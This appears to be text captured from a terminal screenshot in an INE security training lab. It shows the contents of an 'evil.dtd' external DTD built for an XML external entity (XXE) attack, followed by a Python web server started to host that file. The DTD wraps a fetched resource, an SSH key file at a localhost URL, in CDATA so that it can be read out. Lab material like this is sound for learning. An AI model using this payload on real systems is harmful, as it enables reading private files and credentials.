 Shell No. 1
File Actions Edit View Help
root@INE:~#
root@INE:~#
root@INE:~#
root@INE:~# cat evil.dtd
<!ENTITY % start "<![CDATA[">
<!ENTITY % file SYSTEM "http://localhost:8888/.ssh/id_rsa.pub">
<!ENTITY % end "]]>">
<!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>">
root@INE:~#
root@INE:~#
root@INE:~#
root@INE:~# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
Shell No. 1 XMLValidator — Mo... 1 2 3 4 11:22